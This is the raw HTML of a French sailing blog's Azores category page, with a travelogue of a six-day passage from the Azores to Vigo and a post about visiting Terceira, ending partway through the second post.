

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://voyage-de-renaissance.fr/category/acores/
body_size: 24846
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" xml:lang="fr-FR">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6450966124110263",
    enable_page_level_ads: true
  });
</script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress" /> <!-- leave this for stats please -->

	<meta name="google-site-verification" content="mGlx2P_3Oh51hI4Dq1bAxyHmXcOoxjXsCC-tJghRj88" />

	<title>VOYAGE DE RENAISSANCE &raquo; Açores</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" href="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css" media="screen" />
	<link href='http://fonts.googleapis.com/css?family=Forum&amp;v2' rel='stylesheet' type='text/css' />
	
	<link rel="shortcut icon" href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/favicon.ico" />

	<link rel="pingback" href="http://voyage-de-renaissance.fr/xmlrpc.php" />

	<!--[if IE 6]>
	<script src="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script>
		DD_belatedPNG.fix('*');
	</script>
	<![endif]-->
		
		<link rel='archives' title='octobre 2014' href='http://voyage-de-renaissance.fr/2014/10/' />
	<link rel='archives' title='août 2014' href='http://voyage-de-renaissance.fr/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://voyage-de-renaissance.fr/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://voyage-de-renaissance.fr/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://voyage-de-renaissance.fr/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://voyage-de-renaissance.fr/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://voyage-de-renaissance.fr/2014/03/' />
	<link rel='archives' title='février 2014' href='http://voyage-de-renaissance.fr/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://voyage-de-renaissance.fr/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://voyage-de-renaissance.fr/2013/12/' />
	<link rel='archives' title='octobre 2013' href='http://voyage-de-renaissance.fr/2013/10/' />
	<link rel='archives' title='juillet 2013' href='http://voyage-de-renaissance.fr/2013/07/' />
			
	<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux" href="http://voyage-de-renaissance.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux des commentaires" href="http://voyage-de-renaissance.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux de la catégorie Açores" href="http://voyage-de-renaissance.fr/category/acores/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/voyage-de-renaissance.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='upostit-style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/u-post-it/u-postit.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/extension/readygraph/assets/css/default-popup.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/tooltip.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/jquery.nivo.slider.pack.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://voyage-de-renaissance.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://voyage-de-renaissance.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
	        #header { background: url(http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/cropped-IMG_0630.jpg); }	
		  </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5cdd4; }
</style>

	
</head>

<body class="archive category category-acores category-364 custom-background">
		
	<div class="wrapper grid_0">
		
		<!-- BEGIN HEADER -->
		<div id="header" class="clearfix">
			<div id="header-box" class="clearfix">
				<h1 id="site-title"><a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" rel="home">VOYAGE DE RENAISSANCE</a></h1>
				<div id="site-description"><p>Un voilier et bien plus</p></div>
			</div> <!-- end div #header-box -->
		</div> <!-- end div #header -->
		<!-- END HEADER -->

		<!-- BEGIN TOP NAVIGATION -->		
		<div id="top-nav" class="clearfix">
			<div id="menu" class="grid_1 first">
				<ul id="dropmenu"><li><a href="http://voyage-de-renaissance.fr/">Accueil</a></li><li class="page_item page-item-2"><a href="http://voyage-de-renaissance.fr/apropos/">A propos</a></li>
<li class="page_item page-item-792 page_item_has_children"><a href="http://voyage-de-renaissance.fr/contact/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2507"><a href="http://voyage-de-renaissance.fr/contact/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="page_item page-item-790"><a href="http://voyage-de-renaissance.fr/lequipage/">Equipage</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="http://voyage-de-renaissance.fr/le-voilier/">Le voilier</a>
<ul class='children'>
	<li class="page_item page-item-2007"><a href="http://voyage-de-renaissance.fr/le-voilier/linventaire-du-bord/">Fiche technique</a></li>
	<li class="page_item page-item-1910"><a href="http://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li>
</ul>
</li>
<li class="page_item page-item-794"><a href="http://voyage-de-renaissance.fr/lagenda/">L&rsquo;agenda</a></li>
<li class="page_item page-item-2575"><a href="http://voyage-de-renaissance.fr/liens/">Liens</a></li>
</ul>			</div> <!-- end div #menu -->

			<div id="search" class="grid_2 last">
				
<form method="get" id="searchform" action="http://voyage-de-renaissance.fr/">
	<div>
		<input type="text" value="Rechercher" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
				<div class="icon-popup">
					<a href="http://voyage-de-renaissance.fr/feed/" title="Syndicate this site using RSS" id="rss-icon"><abbr title="Really Simple Syndication">RSS</abbr></a> 
					<em>Flux RSS</em>
				</div> <!-- end div .icon-popup -->
					
			</div> <!-- end div #search -->
						
		</div> <!-- end div #top-nav -->
		<!-- END TOP NAVIGATION -->		
			
	<!-- BEGIN INTRO -->
	<div id="intro">
		<p class="big-left">
																		Archives pour la catégorie 'Açores'
								
										
		</p>
	</div> <!-- end div #intro -->
	<!-- END INTRO -->
		
		<!-- BEGIN PAGE -->
		<div id="page" class="clearfix full">
			
			<div id="content" class="grid_1 first">
				<div class="in30">
					
						
		
	<div id="post-5201" class="post-5201 post type-post status-publish format-standard hentry category-acores category-espagne tag-electricite tag-nav tag-espagne tag-fuite tag-iles-de-latlantique tag-ptit-souci tag-presse-etoupe-moteur tag-transat">
	 	
						
		<div id="post-title-5201" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/" title="Episode 3 : Des Açores à la Galice !">Episode 3 : Des Açores à la Galice !</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;">A lire trop de blogs relatant les dernières transat au départ des Açores, je m’étais mis dans le crâne que nous aurions une navigation semblable aux autres ; c’est-à-dire toute grise, humide, pluvieuse et monotone (enfin si pas de dépression à l’horizon !)…<br />
En fait, j’avais complètement tord. Nous avons eu la chance d’avoir un temps en or, super ensoleillé et plutôt chaud tout au long de notre dernier périple !<br />
Bon ok, cette photo prise le jour du départ ne reflète pas du tout mes propos :)</p>
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-5202" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8554.jpg" alt="" width="600" height="337" /></p>
<p style="text-align: justify;">Pour reprendre un peu le déroulement de cette navigation, nous nous sommes donc lancés dans l’aventure le mardi 16 juillet de bonne heure et de bonne humeur. A la sortie du port, vent de sud-ouest tranquillou et mer plate durant la première journée, parfait pour slalomer entre les nombreuses baleines qui transitent dans le coin. Et heureusement ! Car nous étions quand même en route de collision parfaite avec deux de ces bestiaux !</p>
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-5207" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8599.jpg" alt="" width="480" height="320" /></p>
<p style="text-align: justify;">Cette seconde journée nous amène un vent d’ouest-sud-ouest plutôt capricieux. Un coup trop faiblard, un coup correct ; nous enchaînons toutes sortes de manœuvres à bord. Mais marre de hisser et d’affaler la grand-voile toutes les demi-heures, nous finissons donc sous génois seul… avant de renvoyer pour terminer la journée en ciseau !<br />
Le lendemain, le vent est passé au nord-ouest et a forcit progressivement jusqu’à atteindre les 18 nœuds grib, donc plutôt 25 à 30 en rafales « sur le terrain ». Les données grib étant très souvent inférieures aux vrais vents rencontrés, faut juste le savoir avant… La houle s’est également levée, formant une mer du vent de travers courte et désagréable. Par confort, nous avons préféré abattre un peu afin de laisser Éole bien dans notre dos. Renaissance file sur cette mer pas cool et sous un ciel tout pourri avec 3 ris GV + mini bout de génois devant. Nous serrons les dents et croisons les doigts pour que les voiles tiennent encore le temps qu’on rentre… On y est presque !<br />
La nuit sera difficile. Les grains se succèdent sans relâche. Plusieurs vagues ont rempli le cockpit et une particulièrement mauvaise est arrivée jusque dans le carré ! Heureusement, l’eau s’est écoulée côté cuisine et non côté table à carte… En plus il pleut toujours ; c’est pas top…<br />
On attaque notre quatrième jour de mer et déjà 390 milles parcourus sur le cap ; soit 130 milles journaliers ; ça va on ne se plaint pas ! La dépression s’est enfin évacuée vers le nord-est et le vent redevient maniable… avant de mollir et de disparaître une bonne fois pour toute ! Les fichiers météo (on les réactualise tous les un ou deux jours) nous annoncent à présent au moins 48 heures de pétole ! Nous allons traverser une zone anticyclonique et avancer malheureusement à ses côtés…<br />
Sinon, le ciel est magnifique ! Pas un seul nuage sur tout l’horizon et la mer s’apaise d’heures en heures. Vraiment rien de comparable avec la journée d’hier qui est déjà pratiquement oubliée…</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5203" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8566.jpg" alt="" width="600" height="450" /><em>Pas un souffle sur cette mer d&rsquo;huile !</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5206" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8591.jpg" alt="" width="500" height="375" /><em>Notre gros monstre passe à l&rsquo;attaque !</em></p>
<p style="text-align: center;"><em></em><img class="aligncenter size-full wp-image-5204" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8580.jpg" alt="" width="580" height="435" /></p>
<p style="text-align: justify;">On papote, on papote et on oublie de faire une veille sur 360°. Merdouille et stupeur, voilà un cargo assez proche sur tribord avec une trajectoire peu rassurante ! « <em>Big ship, big ship, big ship, euh c’est le petit voilier droit devant, nous voyez vous ?!!? </em>» Apparemment personne ne veillait non plus à bord puisque que le voilà qui amorce rapidement un large virement de bord juste après notre appel VHF ! Ouf…<br />
J5 et 665 milles derrière nous ! Plus que 210 pour atteindre Vigo. Toujours au moteur depuis le début d’après-midi de la veille et ça risque de continuer encore un peu comme ça. Note : nous faisons une route un peu plus au nord car les prévisions météo nous annoncent pas mal de vent de nord juste devant la péninsule ibérique pour notre arrivée… Pas terrible ! Même si un courant portant nous aide depuis le début, nous accélérons un petit peu le régime moteur pour tenter de passer cette barre avant le plus gros du vent, et si possible avec un vent inférieur à 20 nœuds ! Parce qu’on sera au près ce coup-ci, snif…<br />
En y regardant plus attentivement, on remarque finalement que ça ne sert à rien non plus de monter trop nord, car devant le cap Finisterre, le vent s’enroule autour de la côte et est plutôt nord-nord-est ; ce qui nous amènerait à faire encore plus de sud… Du coup, on décide de tracer le plus vite possible, pratiquement en ligne droite na !<br />
On tient les comptes et surveillons notre conso de gasoil en remplissant dès que possible le réservoir principal. Il semblerait que nous soyons à 2,3 litres par heure.<br />
Pas grand chose à rajouter pour aujourd’hui. Pas mal de repos pour tous les deux, on alterne les quarts de 3 ou 4h, ou plus selon la forme…</p>
<p style="text-align: justify;">Ci dessous nos petons ! Double paires de magnifiques chaussettes pour moi (avec le pantacourt pour le style !) et le dispositif anti pieds qui puent de JR ! (Y&rsquo;a vraiment que Yoda qui tolère l&rsquo;odeur !) :)</p>
<p style="text-align: justify;"><img class="size-full wp-image-5205" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8584.jpg" alt="" width="299" height="299" />  <img class="alignnone size-full wp-image-5210" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8662-2.jpg" alt="" width="299" height="299" /></p>
<p style="text-align: justify;">Souci mécanique ! Les deux batteries de devant ont littéralement fondu ! Un problème d’alternateur qui débiterait trop malgré le régulateur en place ! Pas dramatique en soi puisqu’à bord de Renaissance, nous avons trois parcs de batteries. Une batterie dédiée au moteur, 3 de 110 Ah de servitude et 2 de 65 en rab qu’on utilisait pour le guindeau et pour le Lectra-san. Obligé donc de les débrancher et de surveiller attentivement les autres ! Sinon, bah, on attend le vent…</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5208" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8639.jpg" alt="" width="580" height="435" /><em>On re prépare notre arrivée&#8230;</em></p>
<p style="text-align: justify;">Début du sixième jour, plus que 75 milles maintenant donc un atterrissage normalement pour ce soir.<br />
Enfin ! Après 56 heures de moteur (jamais fait autant !), le vent nous est arrivé tout doucement pour s’installer de nord. Avec 20 nœuds au près, nous prenons deux ris dans la grand-voile et réduisons également le génois. Nous tenons pratiquement le cap !<br />
A cinquante milles de l’Espagne, c’est la foire aux cargos. Nous en comptons pas loin d’une trentaine en à peine quelques heures et ces monstres se croisent dans tous les sens. Le radar nous est d’une aide précieuse pour les voir avant qu’ils n’apparaissent sur notre ligne d’horizon, ainsi que pour suivre leurs trajectoires. Juste une petite frayeur avec un gros qui refusait de modifier son cap…</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5209" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8657-2.jpg" alt="" width="550" height="413" /><em>Bon celui-là passe devant, lui derrière, celui-là est déjà passé ? Celui-ci ? Et l&rsquo;autre ??</em></p>
<p style="text-align: justify;">C’est en toute fin de journée et perdue sous une petite brume rosée que la Galice se révèle enfin ! Ce paysage nous ravit ; la luminosité et les couleurs sont vraiment superbes. A quelques milles de l’arrivée, l’ambiance est joyeuse à bord ! :)</p>
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-5211" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8668.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: justify;">Par contre, le fait que nous ayons accéléré notre rythme de croisière nous a permis d’éviter le vent fort de nord (et on a bien fait !) mais ne nous épargne pas d’une arrivée de nuit ! Dans une ria qu’on ne connaît pas ! Nos principales inquiétudes sont les cargos (fréquents) qui rentrent et qui sortent de Vigo à toutes heures, les probables casiers des péchou invisibles dans l’obscurité et le fait de pouvoir trouver facilement une place libre dans une des marinas…<br />
Finalement, nous sommes happés par l’imprévu et notre stress complètement envolé ! Un voilier est en panne de moteur à l’entrée de la ria et nous demande assistance car il n’y a plus un souffle de vent. Nous voilà donc en manœuvre de remorquage de nuit en plein milieu du rail des cargos puis en convoi tout éclairé ! Seul un gros arrivera à ce moment là nous gratifiant au passage de quelques coups de projecteurs dans la tronche…<br />
Super feux d’artifice également pour fêter dignement notre arrivée après 6 jours et demi de mer depuis les Açores !<br />
Et c’est vers les 23h30 mardi 22 juillet que Renaissance terminera son voyage et s’amarrera tout doucement dans la marina simple d’accès et vide de Punta Lagoa.<br />
Après extinction du moteur, pas un bruit ne vient perturber le calme des lieux. Silence assez déroutant mais oh combien réjouissant lorsqu’on boucle enfin une grande navigation…<br />
Salés, mais bien arrivés et heureux ! <em>:)</em></p>
<p style="text-align: justify;"><em><span style="text-decoration: underline;">Dans la rubrique p’tits soucis du voyage :</span><br />
Donc 2 batteries bonnes à jeter…<br />
L’éolienne ne marchait pas depuis la dernière navigation, y&rsquo;avait besoin d&rsquo;une toute petite bidouille mais n’était pas réparée. Mais si vous saviez quel bonheur c’est de ne pas l’entendre s’emballer lorsqu’il y a beaucoup de vent… Mine de rien, elle en rajoutait une couche !! Les panneaux solaires ont suffit et puis euh, avec le nombre d’heures moteur que nous avons fait hein…<br />
Un mauvais coup de gîte et hop, JR vient juste d’arracher la porte de la salle de bain avant !! Euh faudra tout remettre en place avant l’arrivée de nos invités…<br />
Les matelas de la cabine avant ont pris l’eau ! De l’eau douce, car deux bouteilles d’eau minérale en plastoc se sont fissurées et les équipets sont juste au dessus.<br />
Le matelas de la cabine arrière est également mouillé : vagues à répétition + manches à air non obturées… Va y avoir du nettoyage en perspective ! Une vague dans le carré à cause de la descente mal fermée. Mais restons lucides, même correctement fermée, cette dernière n’est de toute façon pas totalement étanche…</em></p>
<h4>Recherches qui ont permis de trouver cet article :</h4><ul><li>https://voyage-de-renaissance fr/espagne/episode-3-des-acores-a-la-galice/</li></ul> 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  25 juil 2014<br />
		<a href="http://voyage-de-renaissance.fr/category/acores/" rel="category tag">Açores</a>, <a href="http://voyage-de-renaissance.fr/category/espagne/" rel="category tag">Espagne</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/electricite/" rel="tag">électricité/énergie</a>, <a href="http://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a>, <a href="http://voyage-de-renaissance.fr/tag/espagne/" rel="tag">Espagne</a>, <a href="http://voyage-de-renaissance.fr/tag/fuite/" rel="tag">fuite</a>, <a href="http://voyage-de-renaissance.fr/tag/iles-de-latlantique/" rel="tag">îles de l'Atlantique</a>, <a href="http://voyage-de-renaissance.fr/tag/ptit-souci/" rel="tag">p'tit souci</a>, <a href="http://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/" rel="tag">presse-étoupe/moteur</a>, <a href="http://voyage-de-renaissance.fr/tag/transat/" rel="tag">Transat'</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/" title="Episode 3 : Des Açores à la Galice !">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/#comments">5 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-5185" class="post-5185 post type-post status-publish format-standard hentry category-acores tag-au-port tag-nav tag-iles-de-latlantique">
	 	
						
		<div id="post-title-5185" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/" title="La troisième et notre dernière !">La troisième et notre dernière !</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;">Voilà plus d’un mois que je ne me suis pas posée pour écrire le blog alors je dois maintenant fouiller ma mémoire et me creuser sacrément les neurones pour pouvoir pondre ce dernier article sur les Açores ! Bon, aller, je me lance…</p>
<p style="text-align: justify;">Donc après Faial, nous avons pris directement la route de Terceira en partant de très bonne heure puisque presque 70 milles séparent ces deux îles. Navigation au départ  pas vraiment passionnante, principalement marquée par la pétole, mais qui nous a tout de même permis ensuite de contempler tout un groupe de baleines à bec ! Elles nageaient là, paisiblement, juste à quelques mètres du bateau en pointant leurs bouts du nez vers le ciel à chaque fois qu’elles émergeaient. Trop cool ! Et je ne vous parlerais même pas des très très nombreux dauphins croisés, peut-être une cinquantaine, finalement si communs mais toujours si fascinants à observer !</p>
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-5187" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_7829.jpg" alt="" width="600" height="207" /></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5186" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_7826.jpg" alt="" width="600" height="238" /><em>Je pense que ce sont <a href="http://www.espacotalassa.com/02_fr/16_species/docs/m_bidens.htm" target="_blank">des baleines à bec de Sowerby</a></em> (<a title="mesoplodon bidens" href="http://www.walvisstrandingen.nl/sites/walvisstrandingen/files/interface/wal.2063%20gewone%20spitssnuit%20dolfijn%20-%20mesoplodon%20bidens.jpg" target="_blank">ça ressemble à ça !</a> :)</p>
<p style="text-align: justify;">Bref en soirée, nous sommes arrivés à la marina Angra au sud de Terceira qui nous a alors dégotté une toute petite place tout au fond du port entre les bateaux de pêche. Pas trop de place pour manœuvrer mais Jean-Rémy a réussi sa mission avec brio ! Accueillis par les canards du coin avec juste un petit souci avec les taquets du ponton, alors carrément invisibles et inaccessibles, cachés sous des tours et des tours d’amarres en polypropylène ! Sympa pour défaire le merdier et tenir le bateau en même temps… :)</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5198" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8550.jpg" alt="" width="580" height="435" /><em>Marina d&rsquo;Angra</em></p>
<p style="text-align: justify;">Les jours suivants ont été pour ainsi dire consacrés à la glandouille (comme d’hab), entrecoupée de quelques promenades dans la jolie ville d’Angra do Heroismo. Nous avons découvert une grande cité patrimoine, frétillante de vie et colorée ! Les rues sont pavées, les maisons sont en pierres, le jardin municipal est particulièrement beau et s’étale sur plusieurs étages, et les édifices sont relativement bien restaurés et pimpants !</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5196" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8548.jpg" alt="" width="550" height="413" /><em>Devantures de maisons typiques de Terceira</em></p>
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-5190" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8173.jpg" alt="" width="520" height="390" /></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5200" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8577.jpg" alt="" width="600" height="400" /><em>Vue sur Angra depuis le Monte Brasil</em></p>
<p style="text-align: justify;">Nous avons également fait le tour de l’île qui nous a semblé beaucoup plus développée que Faial et Flores mais qui reste tout de même évidemment verte et bien entretenue. Et encore une fois, quel boulot ces murets de pierres que l’on peut apercevoir partout…</p>
<p style="text-align: justify;">Quelques photos maintenant de nos explorations !</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5195" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8462.jpg" alt="" width="600" height="450" /><em>Un des lacs en altitude</em></p>
<p style="text-align: justify;"><img class="aligncenter size-full wp-image-5194" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8300.jpg" alt="" width="500" height="375" /></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5191" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8206.jpg" alt="" width="600" height="400" /><em>Vue sur les cultures depuis le fabuleux mirador de la Serra do Cume</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5193" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8296.jpg" alt="" width="550" height="412" /><em>Une des nombreuses petites chapelles (impérios)</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5192" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8258.jpg" alt="" width="600" height="400" /><em>Les fumerolles de soufre à Furnas do Enxofre</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5189" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8172.jpg" alt="" width="580" height="387" /><em>Biscoitos, ou la ville du vin</em></p>
<p style="text-align: justify;">Terceira est aussi une étape stratégique. C’est d’ici que partent la plupart des bateaux remontant vers la façade atlantique française. Les méditerranéens eux, préfèrent logiquement Sao Miguel…<br />
